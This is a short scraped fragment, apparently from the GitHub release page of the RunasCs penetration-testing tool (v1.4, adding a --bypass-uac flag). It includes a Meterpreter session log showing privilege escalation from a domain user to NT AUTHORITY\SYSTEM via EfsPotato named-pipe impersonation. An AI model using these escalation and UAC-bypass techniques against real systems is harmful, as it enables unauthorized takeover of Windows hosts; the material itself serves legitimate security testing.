 meterpreter > getuid
Server username: UNIVERSITY\WAO
meterpreter > getprivs
Enabled Process Privileges
Name
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Source code (zip)
Source code (tar.gz)
Sep 18, 2022
antonioCoco
v1.4
Compare
RunasCs
Added
Added flag --bypass-uac